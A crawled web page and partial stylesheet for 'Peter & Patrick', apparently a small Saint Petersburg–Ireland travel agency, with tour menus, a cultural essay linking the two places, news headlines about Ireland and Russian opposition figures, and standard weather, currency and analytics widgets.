

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://russia.irespb.ru/?cat=0&id=1&type=0
body_size: 6298
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8"/>
    <meta http-equiv="content-language" content="ru-ru" />
    <META HTTP-EQUIV="Pragma" CONTENT="no-cache">
    <meta name='KEYWORDS' content='Peter & Patric : Ireland & Saint-Petersburg'/>
<title>
Peter & Patrick : about us
</title>
<link type='text/css' rel='stylesheet' href='css/default_.css' />
<link rel="stylesheet" href="css/jquery.wysiwyg.css" type="text/css" />
<link rel="stylesheet" href="css/weather.css" type="text/css" />
<link href="css/jquery.gallery.css" type="text/css" rel="stylesheet" />
                                                  
<script type="text/javascript" src="js/common.js"></script>
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/jquery.popupwindow.js"></script>	
<script type="text/javascript" src="js/library.js"></script>
<script type="text/javascript" src="js/jquery.gallery.js"></script>
<script type="text/javascript" src="js/jquery.easing.1.3.js "></script>
<script type="text/javascript" src="js/jquery.gallery_txt.js"></script>
<script type="text/javascript" src="js/google_analytics.js">
</script>
</head>
<body>
<table border="0" cellspacing = "0"  width = "1200" style = "font-size:inherit;font:100%;">
<tr>
<td style = "margin:0; padding:0;">
 <img src="img/Image/common/logo27.jpg" alt = " Peter &amp; Patrik" /></td>

<td>
<div class="title_box_green">Peter & Patrick</div>
<div class="body_box_green">
<form name="search_form" method="post" action ="?search">
<table border="0" valign="middle" style = "font-size:inherit;font:100%;"  height="114">
<tr><td><img src="img/Image/common/mphone.png" alt = "Телефон" /></td><td>peterpatrick@mail.ru</td></tr>
<tr><td><img src="img/Image/common/email.png"  alt = "E-mail" /></td><td><a href="mailto:St Petersburg Russia">St Petersburg Russia</a></td></tr>
<tr><td><img src="img/Image/common/find.png" onclick= 'javascript:search_form.submit()'  alt = "Search" /></td><td>Search:</td></tr>
<tr><td colspan = "2"><input name="search_word" /></td></tr>
</table>
</form>
</div>
<div class="foot_box_green"></div>
</td>
</tr></table>
<table border="0" width = "1200" style = "font-size:inherit;font:100%;" >
<tr><td>&nbsp;&nbsp<span class = "green_header_new"  id = site_announce><a href = https://www.irishnews.com/>irishnews</a> </span>
</td><td colspan="1" align="right">
<span class = "orange_header">Vivat St. Petersburg! </span>
</td>
 
</tr>
</table>                                             
<table width="1200" cellspacing="0" cellpadding = "0" border="0">
<tr><td width="32">
<img src="img/Image/sections/imenu1.png" alt="" /> 
</td><td>
<b>about us</b>
</td>

<td align="right">
<span class = "item_path"><a href = "?id=1&cat=0&type=">about us</a></span>
</td>

</tr>
</table>
<table width="1200" height="3" cellspacing="0" cellpadding="0" border="0" id="bot" valign="bottom" align="left">
<tr>
    <td colspan="3" bgcolor="#ff8000"></td>
</tr>

</table>
<br><br/><br/><table width = "1200" class = "main_info" cellpadding="10">
<tr>
 
<td width = "200" valign = "top">
<div><a href  = "http://irespb.ru" target = new><img src = "./img/Image/common/rus_s.jpg" title  = 'Russian version'> </a></div>
Today - <span><b>17 January 2026, Saturday </b></span>

<div class="title_box">Your choice</div>
<ul  id="vertical-menu">
<li class='on parent'><a href="?cat=0&id=1&type=0" class="parent">about us</a></li><li class=parent><a href="?cat=0&id=350&type=0" class="parent">articles</a></li><li class=parent><a href="?cat=0&id=335&type=0" class="parent">trips to Saint Petersburg</a><ul class  = 'NP'><li class=first><a href="?cat=0&id=344&type=0" class="">trip St. Petersburg on schedule (2 to 7 days)</a></li><li class=><a href="?cat=0&id=345&type=0" class="">history of Saint Petersburg</a></li><li class=><a href="?cat=0&id=346&type=0" class="">climate of Saint Petersburg</a></li><li class=><a href="?cat=0&id=347&type=0" class="">trip Weekend in Saint Petersburg (2 nights / 3 days) </a></li><li class=last><a href="?cat=0&id=348&type=0" class="">palaces and monuments of Saint Petersburg</a></li></ul></li><li class=parent><a href="?cat=0&id=336&type=0" class="parent">trips to Moscow</a></li><li class=parent><a href="?cat=0&id=337&type=0" class="parent">trips to Baikal</a></li><li class=parent><a href="?cat=0&id=338&type=0" class="parent">trips to Siberia</a></li><li class=parent><a href="?cat=0&id=339&type=0" class="parent">trips to Sochi (Black Sea)</a></li><li class=parent><a href="?cat=0&id=341&type=0" class="parent">russian visa support</a><ul class  = 'NP'><li class=last><a href="?cat=0&id=342&type=0" class="">documents for invitation</a></li></ul></li><li class=parent><a href="?cat=0&id=349&type=0" class="parent">contact us</a></li></ul>
</ul>
 
 <div class="foot_box"></div>











<div class='title_box'><span style = 'color : #ffffff'>Weather:</span></div>
<div class  = events_box0 style  = 'text-align:center'>

<script>URL='http://img.gismeteo.ru/flash/mtown.swf?cset=8&tnumber=6&city0=27612&city1=26063&city2=30710&city3=37099&city4=24688&city5=22892';w='160';h='125';value='cset=8&tnumber=6&city0=27612&city1=26063&city2=30710&city3=37099&city4=24688&city5=22892';lang='en';</script><script src='http://informer.gismeteo.ru/flash/fcode.js'></script>

</div>
 <div class='foot_box'></div>

<div class='title_box'><span style = 'color : #ffffff'>Currency:</span></div>
<div class  = events_box0 style  = 'text-align:center'>

<script>
document.write( '<a href="http://www.informer.ru/cgi-bin/redirect.cgi?id=6_1_2_45_9_1-0&url=http://www.rbc.ru/cash/&src_url=elections3_e_1.gif" target="_blank"><img src="http://pics.rbc.ru/img/grinf/elections3_e_1.gif?'+ Math.floor( 100000*Math.random() ) + '" WIDTH=120 HEIGHT="88" border=0></a>');
</script>
</div>
 <div class='foot_box'></div>
</td>
<td  style = "BORDER-RIGHT: #ff8000 2px solid; BORDER-LEFT: #ff8000 2px solid;"  width = "800" valign = "top">
 


 <b></b><br>
<em></em>





<table cellpadding = 5 class = main_info><tr>
<td valign = top>                                                                                
               
 <div style="color: #339900; text-align: right;">&nbsp;</div>
<div><img style="float: right; margin-top: 5px; margin-right: 5px; margin-left: 5px;" title="" src="http://www.russia.irespb.ru/img/Image/main%20page/199.jpg" alt="" width="230" height="153" /></div>
<div><span style="color: #666666;"><strong>Welcome</strong> to </span><span style="color: #666666;"><a href="http://russia.irespb.ru/?cat=0&amp;id=335&amp;type=0" target="_blank">Saint Petersburg</a></span><span style="color: #666666;"> - the Northern capital of Russia, "The Northern Venice" of Peter the&nbsp;Great, to Dostoyevsky' City!</span></div>
<div style="color: #666666;">&nbsp;&nbsp; &nbsp; &nbsp;&nbsp;</div>
<div style="color: #666666;">Founded by Tsar Peter I of Russia on May 27, 1703.</div>
<div style="color: #666666;">Located on the Neva River at the head of the Gulf of Finland on the Baltic Sea.</div>
<div style="color: #666666;">&nbsp;&nbsp; &nbsp; &nbsp;&nbsp;</div>
<div style="color: #666666;">Saint-Petersburg is a major European cultural centre and the most Western city of Russia.</div>
<div style="color: #666666;">&nbsp;</div>
<div style="color: #666666;">
<p>For more detailed information, pricing, availability and book a trip please contact us by<br />e-mail: peterpatrick@mail.ru or</p>
<div style="color: #666666; text-align: right;"><span style="color: #ff0000;"><img style="color: #ff0000; float: left;" title="Putin critic Navalny says police detain him ahead of pre-election rally" src="http://www.russia.irespb.ru/img/Image/oUGaSWdTQlSdTCn-800x450-noPad.jpg" alt="Putin critic Navalny says police detain him ahead of pre-election rally" height="104" /></span></div>
<p><span style="color: #888888;"><a href="http://www.kubankurorts.com/"><span style="color: #888888;">http://www.kubankurorts.com/<br /></span></a></span></p>
<p style="text-align: left;">&nbsp;</p>
</div>
<p>&nbsp;</p>
<div style="text-align: right;">
<div style="color: #666666; text-align: right;"><span style="color: #cc0000;"><span style="color: #000000;"><strong><span style="color: #ff0000;">SAVE ILYA YASIN</span></strong>, please</span></span></div>
<a href="http://russia.irespb.ru/?id=402&amp;cat=2&amp;type=0">Peter &amp; Patrick (irespb.ru)</a>
<div style="color: #666666; text-align: right;"><span style="color: #cc0000;"><span style="color: #000000;">&nbsp;<img style="float: right;" title="SAVE ILYA YASHIN" src="http://www.russia.irespb.ru/img/Image/photo_2024-06-18_22-45-16.jpg" alt="SAVE ILYA YASHIN" height="125" /></span></span></div>
<div style="color: #666666;"><span style="color: #cc0000;"><br /></span></div>
<div style="color: #666666;"><span style="color: #cc0000;">our history:</span></div>
</div>
<div style="color: #666666;">&nbsp;</div>
<div><span style="color: #666666;">We would like to invite you to our unique project related to establishing of cultural and touristic<img style="float: right; margin-top: 5px; margin-right: 5px; margin-left: 5px;" title="" src="http://www.russia.irespb.ru/img/Image/main page/corabbey1.jpg" alt="" width="230" height="178" /> connections between Saint-Petersburg and Republic of Ireland.</span></div>
<div><span style="color: #666666;"><br /></span></div>
<div><span style="color: #666666;"><br /></span></div>
<div><span style="color: #666666;"><br /></span></div>
<div><span style="color: #666666;"><br /></span></div>
<div><span style="color: #666666;"><br /></span></div>
<div><span style="color: #666666;"><img style="float: left; margin-top: 5px; margin-right: 5px; margin-bottom: 5px;" title="" src="http://www.russia.irespb.ru/img/Image/main page/petr01.jpg" alt="" width="80" height="79" />&nbsp;&nbsp; &nbsp; &nbsp; Hills covered with heather and rocks over the ocean, ancient stones, the ruins of the first monasteries, medieval castles ...</span></div>
<div><span style="color: #666666;"><br /></span></div>
<div><span style="color: #666666;"><br /></span></div>
<div><span style="color: #666666;">The city of the eighteenth century dangling over the water, the granite embankments, stone lions, Atlases supporting the misty beauty of the palaces ...</span></div>
<div><span style="color: #666666;">&nbsp;&nbsp; &nbsp; &nbsp;&nbsp;</span></div>
<div><span style="color: #666666;">The builders of the ancient monument at Newgrange (Dun Fhearghusa), the ancient Irish (Gaels) which brought the culture of the Druids, Patrick&rsquo;s Christianity aside from the Europe kept the European Enlightenment, the Norwegian Vikings founded Dublin which became the Irish, British who did not conquer the country but considered more Irish than the Irish themselves&rsquo;, an endless series of wars for independence ...</span></div>
<div><span style="color: #666666;"><br /></span></div>
<div><span style="color: #666666;">Peter the Great, Emperor of Russia showed Europe to Russia, and a new maritime power to Europe, he<img style="float: right; margin-top: 5px; margin-right: 5px; margin-left: 5px;" title="" src="http://www.russia.irespb.ru/img/Image/main page/x_38f3e035.jpg" alt="" width="230" height="149" /> founded the city in honor of the Christian apostle, the symbol of new Russia, on stilts and the bones of workers, the capital of the Russian coup d&rsquo;&eacute;tats and revolutions, the centre of culture and education&hellip;</span></div>
<div><span style="color: #666666;"><br /></span></div>
<div><span style="color: #666666;">What unites these traditions, noting that Saint-Petersburg got its much later than Ireland? The harsh climate? Swamp? A cold wind? North Sea? Love for the heather, which many in Ireland and almost everywhere in the Slavic lands? North-Western culture?</span></div>
<div><span style="color: #666666;"><br /></span></div>
<div><span style="color: #666666;">In the 5th century Ireland met a Christian sermon with confidence, but further &nbsp;in entirety it kept the traditions of their kings and filid (poets, prophets ("faith" or "fili" ("filid" (plural)) means "prophet" (on Irish)), "bardd" means "poet" (on Welsh)). Roman education enriched but not dissolved the ancient culture of Erin.</span></div>
<div><span style="color: #666666;"><br /></span></div>
<div><span style="color: #666666;">At the beginning of the 18th century, young Saint-Petersburg absorbed the European enlightenment by giant gulps. But later it understood the inestimable value of Russian culture and Slavic-Byzantine heritage. And the unique symbiosis of Latin scholarship and Slavic-Greek organics introduced new creative Russia, free-thinking, able to accept practically any positive culture of the world.</span></div>
<div><span style="color: #666666;"><br /></span></div>
<div><span style="color: #666666;"><img style="float: left; margin-top: 5px; margin-right: 5px; margin-bottom: 5px;" title="" src="http://www.russia.irespb.ru/img/Image/main page/43145245_neva%20%281%29.jpg" alt="" width="250" height="187" />&nbsp;&nbsp; &nbsp;Despite the continued wars, the world is being united continuously. If the ancient Vikings with a sword in hand were winning the right to live for themselves in the new lands - in Ireland, Europe, America and borders were constantly changing. But today clearly defined territories of different countries are populated with representatives of the different cultures and beliefs.</span></div>
<div><span style="color: #666666;"><img style="float: right; margin-top: 5px; margin-right: 5px; margin-left: 5px;" title="" src="http://www.russia.irespb.ru/img/Image/main page/patrick2wp.jpg" alt="" width="80" height="120" /><br /></span></div>
<div><span style="color: #666666;"><br /></span></div>
<div><span style="color: #666666;"><br /></span></div>
<div><span style="color: #666666;">Probably, we are united by tendency to free development? Probably, by goodwill in relationship? Externally, our people seem to be closed, but in fact they show an open and faithful heart.</span><span style="color: #666666;">&nbsp;&nbsp;&nbsp;</span></div>
<div><span style="color: #666666;"><br /></span></div>
<div>&nbsp;</div>
<div>
<p class="MsoNormal" style="color: #666666; border-width: 1px; border-color: #99ccff; border-style: dotted;">&nbsp;</p>
</div>
<div><span style="color: #888888;"><a title="decembrists" href="http://irespb.ru/?id=122&amp;cat=1&amp;type=0" target="_blank"><span style="color: #888888;">wives of Decembrists</span></a></span><span style="color: #3366cc;"> (significant date: the Fourteenth of December (1825)) revolt of noblemen against monarch and&nbsp;tyranny in St Petersburg, Russia&nbsp;</span></div>
<p class="MsoNormal"><span style="color: #3366cc;"><img style="float: left; margin: 2px;" title="The Captivating Star of Happiness" src="http://www.russia.irespb.ru/img/Image/main%20page/russia.irespb.ru.zvezda.jpg" alt="The Captivating Star of Happiness" width="239" height="175" />The Captivating Star of Happiness &nbsp;(Zvezda plenitelnogo schastya; 1975), film</span></p>
<p>&nbsp;</p>
<p class="MsoNormal" style="text-align: center;">&nbsp;</p>
<p class="MsoNormal"><span style="color: #666666;"><img style="float: right; margin: 2px;" title="Bono Gorbachev" src="http://www.russia.irespb.ru/img/Image/articles/bono_gorb_sm.jpg" alt="Bono Gorbachev" width="122" height="175" />Ireland:</span></p>
<p class="MsoNormal"><span style="color: #666666;"><a title="u2" href="http://russia.irespb.ru/?id=2&amp;cat=1&amp;type=0" target="_blank">Bono</a> blamed the famine on Ireland continuing to export food to Britain.&nbsp;</span>&nbsp;</p>
<p class="MsoNormal"><span style="color: #666666;">'Africa can learn from Ireland'</span></p>
<p class="MsoNormal"><span style="color: #666666;"><a title="u2 pictures" href="http://russia.irespb.ru/?id=2&amp;cat=1&amp;type=0" target="_blank">u2 gallery</a></span></p>
</td>
</tr>
</table>


</td>
<td valign = "top">
<div class='title_box'><a href = ?id=206&cat=2&type=0 style = 'color : #ffffff'>Irish News</a></div>
 <div class  = events_box0>
  <div class  = main_info><b>14-05-2025</b><br><a href = ?id=405&cat=2&type=0>University fees across Ireland and UK explained: Different scales depending on where student is from</a><br> 
   <br> <span align = "right" style  = "font-size:11px"> 14.05.2025</span>
   </div>
<br>
</div>

 <div class  = events_box0>
  <div class  = main_info><b>14-05-2025</b><br><a href = ?id=404&cat=2&type=0>Former hotel with links to 1916 Easter Rising goes on market for £2.2m</a><br> 
   <br> <span align = "right" style  = "font-size:11px"> 14.05.2025</span>
   </div>
<br>
</div>

 <div class  = events_box0>
  <div class  = main_info><b>14-05-2025</b><br><a href = ?id=403&cat=2&type=0>Man who threw kitten against wall in ‘appalling act of cruelty’ avoids jail</a><br> 
   <br> <span align = "right" style  = "font-size:11px"> 14.05.2025</span>
   </div>
<br>
</div>

 <div class  = events_box0>
  <div class  = main_info><b>22-12-2023</b><br><a href = ?id=400&cat=2&type=0>Dublin Airport reunions: Families up at the crack of dawn to surprise returning loved ones – ‘There’s nothing like Christmas in Ireland’</a><br> 
   <br> <span align = "right" style  = "font-size:11px"> 22.12.2023</span>
   </div>
<br>
</div>

 <div class  = events_box0>
  <div class  = main_info><b>09-06-2023</b><br><a href = ?id=398&cat=2&type=0>HELP</a><br> Seal Rescue Ireland
   <br> <span align = "right" style  = "font-size:11px"> 09.06.2023</span>
   </div>
<br>
</div>

 <div class  = events_box0>
  <div class  = main_info><b>26-01-2023</b><br><a href = ?id=395&cat=2&type=0>ADI ROCHE’S CHERNOBYL CHILDREN INTERNATIONAL’S UKRAINIAN CRISIS RESPONSE</a><br> 
   <br> <span align = "right" style  = "font-size:11px"> 26.01.2023</span>
   </div>
<br>
</div>

 

 <div class='foot_box'></div>

<div class="title_box"><a href = "?id=207&cat=2&type=0" style = "color : #ffffff">World News</a></div>
 <div class = "events_box0">
  <div class = "main_info"><a href = "?id=402&cat=2&type=0">SAVE ILYA #YASHIN !!!</a><br /> 
   <br /> <span align = "right" style="font-size:11px"> 18.06.2024</span>
   </div>
<br />
</div>

 <div class = "events_box0">
  <div class = "main_info"><a href = "?id=401&cat=2&type=0">Alexei Navalny is still missing in Russia's penal system - allies</a><br /> 
   <br /> <span align = "right" style="font-size:11px"> 22.12.2023</span>
   </div>
<br />
</div>

 <div class = "events_box0">
  <div class = "main_info"><a href = "?id=399&cat=2&type=0">Alexey Navalny fails to attend trial after his team loses contact with jailed Russian opposition leader</a><br /> 
   <br /> <span align = "right" style="font-size:11px"> 13.12.2023</span>
   </div>
<br />
</div>

 <div class = "events_box0">
  <div class = "main_info"><a href = "?id=397&cat=2&type=0">Save #Navalny</a><br /> 
   <br /> <span align = "right" style="font-size:11px"> 22.04.2023</span>
   </div>
<br />
</div>

 <div class = "events_box0">
  <div class = "main_info"><a href = "?id=396&cat=2&type=0">Kremlin critic missing amid prison transfer, allies say</a><br /> ANDREY PIVOVAROV
   <br /> <span align = "right" style="font-size:11px"> 20.02.2023</span>
   </div>
<br />
</div>

 <div class = "events_box0">
  <div class = "main_info"><a href = "?id=394&cat=2&type=0">Christmas in Ireland, 1970</a><br /> 
   <br /> <span align = "right" style="font-size:11px"> 26.12.2022</span>
   </div>
<br />
</div>

 

 <div class="foot_box"></div>

</td>
</tr>
</table>
<table width="1200" height="3" cellspacing="0" border="0" id="bot" valign="bottom" align="left">
<tbody><tr>
    <td colspan="3" bgcolor="#20c066"></td>
</tr>
</tbody></table>
<br><br>
<table width="1200" class="main_info" cellspacing="0" cellpadding="0" border="0" id="bot" valign="bottom" margintop="800" topmargin="800" align="center">
<tr>
 <TD colspan = 3 align = center>All rights reserved. <a href = http://www.russia.irespb.ru>russia.irespb.ru</a></TD>
</tr>
<tr>

    <td><div align="left">(c) Copyright "Peter &amp; Patrick", 2009-2010.</div></TD>
    <td><div class="coord"><img src="img/Image/common/mphone.png" alt ="" /> peterpatrick@mail.ru  <img src="img/Image/common/email.png" alt="" /> <a href="mailto:St Petersburg Russia"><font color="#20c066">St Petersburg Russia</font></a></div></td>
    <td width = "100"><noindex><a href="http://tron-ic.ru/"><img src="img/Image/common/tronicsmall.png" alt="Tronic:developing of information systems" height="32" border="0" class="imgaroud"/></a></noindex></td>
<td> <noindex>

</noindex>

</td>


</tr>
</table>
<table width = 1200>

<tr>
<td><a href = http://olympiady.ru target = new>www.olympiady.ru</a><br></td>
<td><a href = http://good-cinema.ru target = new>www.good-cinema.ru</a><br></td>

</tr></table>
<!--Openstat--><span id="openstat2132860"></span><script type="text/javascript">
var openstat = { counter: 2132860, image: 5047, next: openstat }; document.write(unescape("%3Cscript%20src=%22http" +
(("https:" == document.location.protocol) ? "s" : "") +
"://openstat.net/cnt.js%22%20defer=%22defer%22%3E%3C/script%3E"));
</script><!--/Openstat-->






</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://russia.irespb.ru/css/default_.css
body_size: 2917
content:


BODY {
       height:100%; PADDING-RIGHT: 20px; PADDING-LEFT: 2px;  FONT-WEIGHT: normal; FONT-SIZE: 8pt; PADDING-BOTTOM: 0px; MARGIN: 20px 20px 20px 20px;  WIDTH: 1000px;  COLOR: black;  PADDING-TOP: 0px;  FONT-FAMILY: "Tahoma";  TEXT-DECORATION: none
}
INPUT {
        BORDER-RIGHT: navy 1px solid; BORDER-TOP: navy 1px solid; FONT-WEIGHT: normal; FONT-SIZE: 8pt; BACKGROUND-ATTACHMENT: fixed; BORDER-LEFT: navy 1px solid; COLOR: black; BORDER-BOTTOM: navy 1px solid; FONT-FAMILY: "Courier New"; BACKGROUND-COLOR: #ffffff
}
UL {
        LIST-STYLE-POSITION: outside; LIST-STYLE-TYPE: square
}
LI {
        LIST-STYLE-POSITION: outside;
}
TEXTAREA {
        BORDER-RIGHT: navy 1px solid; BORDER-TOP: navy 1px solid; FONT-WEIGHT: bold; FONT-SIZE: 9.5pt; BORDER-LEFT: navy 1px solid; COLOR: #990000; BORDER-BOTTOM: navy 1px solid; FONT-FAMILY: "Courier New"; BACKGROUND-COLOR: #ffffff
}
SELECT {
        BORDER-RIGHT: navy 1px solid; BORDER-TOP: navy 1px solid; FONT-WEIGHT: bold; FONT-SIZE: 8.5pt; BORDER-LEFT: navy 1px solid; COLOR: black; BORDER-BOTTOM: navy 1px solid; FONT-FAMILY: "Courier New"
}


.leftmenu {
color:navy;
background-color: #9baaaa;
font-weight:bold;
font-size:14px;
font-family:Tahoma;

margin: 10px 10px 10px 10px;
}
.pipeline_name {
margin: 10px 10px 10px 10px;

}
.user_entry {
color : #ffffff;
font-family:tahoma ;
font-size:12px
}


.tableRow0 {
        background-color: #3D4CB8;
}
.tableRow1 {
        background-color: #3a469e;
}
.tableRow0p {
        background-color: #DED7C9;
        color: gray;
}
.tableRow1p {
        background-color: #9baaaa;
        color: gray;
}
.tableRowB0 {
        background-color: #D5CEC8;

        font-weight: bold;
}
.tableRowB1 {
        font-weight: normal;
        background-color: #9baaaa;
}
.tableHead {
        background-color: #9baaaa
}

.tableTDBackImg{
      background: url(../img/Image/common/ireland-b2.jpg) top left repeat-y;

}	

.bottom_menu {
 color:white; 
 text-decoration:none;

}

.part_head {
 color:#979797; 
 font-size:13px;
 font-weight:bold;
 font-family:tahoma;
 text-decoration:none;

}


.main_info {
 color:#515151; 
 font-size:13px;
 font-family:tahoma;
 text-decoration:none;

}
A, A:link, A:visited, A:active {
        color: #006400;
        text-decoration: underline;
}
A:hover {
        color: #c04060;
        text-decoration: underline;
}
.hidden {
        visibility: hidden;
        display: none;
}
.visible {
        visibility: visible;
        display: block;
}


/* -------------------------------------------------------------------------------------- */
/* Top Navigation */
ul.NP{    
    z-index: 20000;
    list-style:none;
    margin:0;
    padding:0;
}

ul#NavigationPrimary {font-size:1.2em; z-index: 20000; list-style:none; float: left; clear: right; margin-bottom:1px; font-weight:bold; background: #c04060;}
  ul#NavigationPrimary li { /* Topnav item */
    float: left; /* Keep nav in a line */
	background: url(../img/Image/common/tab-left.png) top left no-repeat;
	position:relative;
        z-index: 5;
	margin-right: -1px;	
  }
  ul#NavigationPrimary li.over { 
      z-index: 5; /* Make dropdowns appear over topnav items and flyouts over lower li's that are siblings to dropdown items */
    }
  ul#NavigationPrimary li.last { margin:0; padding:0;}
  ul#NavigationPrimary li a { /* Topnav link */
      display: block;
      padding: 8px 10px;
      text-decoration: none;
      color:#c04060;
      background: url(../img/Image/common/tab-right.png) top right no-repeat;
    }

  ul#NavigationPrimary li.on {
  	background: url(../img/Image/common/tab-left-on.png) top left no-repeat;
  }
  ul#NavigationPrimary li.on a {
  	background: url(../img/Image/common/tab-right-on.png) top right no-repeat;
	color:#336699;
	}


  ul#NavigationPrimary li.over {
  	background: url(../img/Image/common/tab-left-over.png) top left no-repeat;
		z-index: 10;
	}

  ul#NavigationPrimary li.over a {
  	background: url(../img/Image/common/tab-right-over.png) top right no-repeat;
  	color:#336699;
	}

  ul#NavigationPrimary li ul { /* Dropdown menu */
  	  
      display: none;
      left: 0px;
      position: absolute;
      top: 25px;
      z-index: 1;
      background: url(../img/Image/common/fly-out-top-bg.png) top left no-repeat;
	
    }

      ul#NavigationPrimary li.over ul {
        display: block; /* Show the dropdown on hover */
		
      }
      ul#NavigationPrimary li ul li { /* Dropdown item */
		background:none;
		float: none;
      }
      ul#NavigationPrimary li ul li a { /* Dropdown item */
		background:none !important;
		border-bottom: 1px solid #e1e1e1;
		color:#c04060 !important;
		margin-right: 0 !important;
      }
	  ul#NavigationPrimary li ul li.last a { /* Dropdown item */
		
      }
	  
      ul#NavigationPrimary li ul li a {display:block; padding:3px 15px; font-size:.9em; color:#5a5959; font-weight:normal;  width: 170px;} /* Dropdown link */
          ul#NavigationPrimary li ul li a.parent {
            /* Default formatting for parent list items */
			font-weight: bold;
          }
          ul#NavigationPrimary li ul li a.over { background: #ffce00 !important; }
		  ul#NavigationPrimary li ul li.third a.over { background:url("../pics/secondary-navigation/third-level-active.gif") ; margin-right: 0 !important;}
          ul#NavigationPrimary li ul li ul, ul#NavigationPrimary li.over ul li ul { /* Flyout menu */
            display: none; /* Hide flyout */
            left: 150px;
            position: absolute;
            top: 3px;
          }
		  ul#NavigationPrimary li ul li ul.left, ul#NavigationPrimary li.over ul li ul.left {position:absolute; left:-198px;} 
            ul#NavigationPrimary li.over ul li.over ul {
              display: block; /* Show flyout on hover */
            }

          ul#NavigationPrimary li ul li ul li ul, ul#NavigationPrimary li.over ul li ul li ul{ /* Flyout menu */
		  	display: none !important;
		  }
            ul#NavigationPrimary li.over ul li.over ul li.over ul{
              display: block !important; /* Show flyout on hover */
            }
	
/* -------------------------------------------------------------------------------------- */
/* Vertical menu */

.title_box{
width:202px;
height:30px;
margin:5px 0 0 0;
background:url(../img/Image/common/menu_top_red.png) no-repeat center;
text-align:center;
font-size:13px;
font-weight:bold;
color:#ffffff;
line-height:30px;
opacity:0.9;
filter: alpha(opacity=90); /* IE */
-moz-opacity: 0.9; /* Firefox */
}

.foot_box{
width:202px;
height:10px;
background:url(../img/Image/common/menu_bottom_red.png) no-repeat center;
text-align:center;
font-size:4px;
color:#fff;
line-height:10px;
opacity:0.9;
filter: alpha(opacity=90); /* IE */
-moz-opacity: 0.9; /* Firefox */
}

.body_box{
width:194px;
border:#FF8000 2px solid;
background:#c0ffc0;
font-size:13px;
font-weight:bold;
padding:2px;
color:#0;
opacity:0.8;
filter: alpha(opacity=80); /* IE */
-moz-opacity: 0.8; /* Firefox */

}

.title_box_green{
width:202px;
height:30px;
margin:5px 0 0 0;
background:url(../img/Image/common/menu_top_green.png) no-repeat center;
text-align:center;
font-size:13px;
font-weight:bold;
color:#000;
}

.title_box_gray{
width:202px;
height:30px;
margin:5px 0 0 0;
background:url(../img/Image/common/menu_top_gray.png) no-repeat center;
text-align:center;
font-size:13px;
font-weight:bold;
line-height:30px;
color:#000;
}


.foot_box_green{
width:202px;
height:10px;
background:url(../img/Image/common/menu_bottom_green.png) no-repeat center;
line-height:10px;
}

.body_box_green{
width:198px;
border:#c0ffc0 2px solid;
background:#f0f0f0;
text-align:center;
font-size:13px;
font-weight:bold;
color:#000;

}

.events_box0{
width:192px;
background:#d0f0d0;
text-align:left;
font-size:13px;
font-family:tahoma;
padding: 5px 5px 5px 5px;
}

.events_box1{
width:200px;
background:#d0f0f0;
text-align:left;
font-size:13px;
font-family:tahoma;

}


ul#vertical-menu,
ul#vertical-menu li,
ul#vertical-menu ul {
  margin: 0;
  padding: 0;
  width: 200px; 
  list-style: none;
  border:none;
}

ul#vertical-menu:after {
  clear: both;
  display: block;
  font: 1px/0px serif;
  content: ".";
  height: 0;
  visibility: hidden;
}

ul#vertical-menu li {
  float: left; 
  display: block !important; 
  display: inline; 
  position: relative;
  border:#109066 1px solid;
}

ul#vertical-menu li ul li {
border:none;
border-bottom:#108040 2px solid;
border-right:#108040 2px solid;
}


/* Root Menu */
ul#vertical-menu a {
  padding: 0 6px;
  display: block;
  background: #c0ffc0;
  opacity:.85;
  filter: alpha(opacity=85); /* IE */
  -moz-opacity: 0.85; /* Firefox */
  color: #000;
